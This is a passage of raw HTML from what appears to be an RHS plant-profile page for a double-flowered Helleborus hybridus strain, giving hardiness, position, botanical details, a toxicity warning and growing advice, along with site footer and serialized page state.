tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-pink u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Pink </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">North–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H7</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Ranunculaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Semi evergreen or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Clump forming</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Potentially harmful</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Harmful if eaten, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"> skin irritant.  Wear gloves and other protective equipment when handling.  Pets: Harmful if eaten, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"> skin irritant.   For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants </span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Helleborus can be rhizomatous, herbaceous or semi-evergreen perennials forming a clump of pedate basal leaves, or evergreen with erect, leafy stems. Large, bowl-shaped flowers are borne in loose clusters in late winter or spring</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Unresolved</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Prefers a humus-rich, fertile, and moisture-retentive soil in partial shade but will tolerate full sun. Protect from strong, cold winds and <a href="https://www.rhs.org.uk/soil-composts-mulches/mulch">mulch</a> with a layer of well-rotted <a href="https://www.rhs.org.uk/soil-composts-mulches/organic-matter-how-to-use-in-garden">organic matter</a> in autumn. See <a href="https://www.rhs.org.uk/plants/hellebore/growing-guide">hellebore cultivation</a> for further information</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by seed or by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> in autumn</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Wildlife gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Underplanting of roses and shrubs</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>Cut back to the ground brown or dead foliage in late winter when flower buds start to develop</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/hellebore-aphid">hellebore aphid</a>, <a href="https://www.rhs.org.uk/biodiversity/hellebore-leaf-miner">hellebore leaf miner</a> and <a href="https://www.rhs.org.uk/biodiversity/snails">snails</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/hellebore-leaf-spot">hellebore leaf spot</a> and <a href="https://www.rhs.org.uk/disease/hellebore-black-death">hellebore black death</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/271396/helleborus-hybridus-credale-strain-double-flowered-(d)/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/271396/helleborus-hybridus-credale-strain-double-flowered-(d)/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 06 Jan 2026 04:45:00 GMT"],"content-length":["1961"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/271396/helleborus-hybridus-credale-strain-double-flowered-(d)/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" 